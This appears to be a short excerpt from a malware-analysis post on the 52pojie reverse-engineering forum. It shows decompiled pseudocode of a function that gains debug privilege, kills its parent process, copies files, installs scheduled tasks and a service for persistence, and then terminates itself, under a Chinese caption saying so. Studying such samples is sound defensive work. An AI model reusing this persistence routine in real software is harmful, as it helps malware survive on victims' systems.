 BOOL sch_com()
{
  DWORD CurrentProcessId; // eax
  DWORD v1; // ebx
  HANDLE v2; // rax
  HANDLE CurrentProcess; // rax
  wchar_t Str[264]; // [rsp+20h] [rbp-E0h] BYREF
  WCHAR String1[264]; // [rsp+230h] [rbp+130h] BYREF
  WCHAR v7[264]; // [rsp+440h] [rbp+340h] BYREF
  WCHAR v8[264]; // [rsp+650h] [rbp+550h] BYREF

  CurrentProcessId = GetCurrentProcessId();
  v1 = get_proc_pid(CurrentProcessId);
  memset(Str, 0, 0x208ui64);
  SeDebugPrivilege(v1, Str);
  v2 = OpenProcess(0x1FFFFFu, 0, v1);
  TerminateProcess(v2, 0);
  fn_CreateDirectory(&Src);
  com_sch1(&word_18006085C, Str, &Src);
  memset(String1, 0, 0x208ui64);
  *wcsrchr(Str, 0x5Cu) = 0;
  lstrcpyW(String1, Str);
  if ( dword_1800609B0 )
  {
    memset(v7, 0, 0x208ui64);
    wsprintfW(v7, L"%s\\%s", String1, qword_1800608C0);
    com_sch1(qword_1800608C0, v7, &Src);
    memset(v8, 0, 0x208ui64);
    wsprintfW(v8, L"%s\\%s", String1, &word_180060924);
    com_sch1(&word_180060924, v8, &Src);
  }
  svc_Com(qword_18005FF30);
  CurrentProcess = GetCurrentProcess();
  return TerminateProcess(CurrentProcess, 0);
}
添加计划任务，结束自身进程
吾爱破解论坛
www.52pojie.cn